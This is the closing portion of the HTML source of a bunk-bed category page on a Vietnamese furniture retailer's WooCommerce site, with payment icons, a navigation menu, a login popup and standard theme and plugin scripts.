1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Trần Gia - Thiết kế bởi Luhy Media      </div>
          </div>
  </div>
</div>	
	

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297"><a href="https://noithattrangiathanhhoa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/">Phòng khách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4937"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/">Phòng ngủ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/" aria-current="page">Giường tầng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/">Phòng bếp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/">Phòng tắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/">Xu hướng thiết kế</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4fe2f6d963" /><input type="hidden" name="_wp_http_referer" value="/danh-muc/phong-ngu/giuong-tang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattrangiathanhhoa.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00f2ng ng\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-ngu\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gi\u01b0\u1eddng t\u1ea7ng","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-ngu\/giuong-tang\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattrangiathanhhoa.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmssab.min.js?ver=1602411450" id="wpmssab-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmss.min.js?ver=1602411450" id="wpmss-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"122","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753779929" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

</body>
</html>
